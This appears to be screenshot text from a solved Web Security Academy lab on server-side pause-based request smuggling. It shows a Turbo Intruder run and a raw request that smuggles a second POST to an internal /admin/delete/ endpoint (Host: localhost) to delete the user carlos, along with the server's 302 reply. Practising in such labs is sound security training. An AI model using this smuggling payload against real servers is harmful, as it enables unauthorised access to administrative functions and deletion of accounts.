 Server-side pause-based r
https://0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
Web Security
Academy
Server-side pause-based request smuggling
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
BLOG
? ? ? ?
Turbo Intruder - 0ad4008d0447beb8c01f2c810045009b.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 302 33 112 61941
1 302 51 218 232
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host:
0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 159
6
7 POST /admin/delete/ HTTP/1.1
8 Host: localhost
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 53
11
12 csrf=unSEDsbIWW4wAWKgLuWtazQUKSvfi6dP&username=carlos
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=SDgn8ZKO6o5DUnOWWRGCo9JEhasTSzTp;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Server: Apache/2.4.52
6 Keep-Alive: timeout=120
7 Content-Length: 0
8
9